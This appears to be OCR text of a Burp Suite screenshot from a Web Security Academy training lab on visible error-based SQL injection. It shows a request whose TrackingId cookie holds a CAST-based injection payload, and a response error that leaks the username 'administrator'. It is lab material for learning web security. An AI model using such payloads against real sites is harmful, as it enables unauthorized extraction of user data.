 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /login HTTP/2
2 Host: 0a86004404bdf6278055c6b60050000b.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users LIMIT 1)
AS int)--; session=7SjJVpTRJss4OvL2mTpi4y2FZ6x6qXEo
4 Accept-Language: de-DE,de;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
0 Sec-Fetch-User: ?1
1 Sec-Fetch-Dest: document
2 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
3 Sec-Ch-Ua-Mobile: ?0
4 Sec-Ch-Ua-Platform: "Windows"
Web Security
Academy
Visible error-
based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
ERROR: invalid input syntax for type integer: "administrator"
ERROR: invalid input syntax for type integer: "administrator"